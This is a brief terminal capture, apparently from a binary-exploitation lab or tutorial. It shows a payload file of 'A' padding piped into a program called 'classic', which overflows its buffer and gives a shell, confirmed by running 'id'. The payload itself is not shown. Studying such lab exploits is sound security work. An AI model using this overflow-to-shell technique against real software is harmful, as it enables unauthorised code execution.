 ┌─[user@atacante]─[~/Desktop]
└──╼ $(cat payload2.txt ; cat) | ./classic
Try to exec /bin/sh
Read 112 bytes. buf is AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA
AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAp
No shell for you :(
id
uid=1000(user) gid=1000(user) groups=1000(user),20(dialout),24(cdrom),25(floppy)
,27(sudo),29(audio),30(dip),44(video),46(plugdev),108(netdev),112(debian-tor),12
4(bluetooth),136(scanner)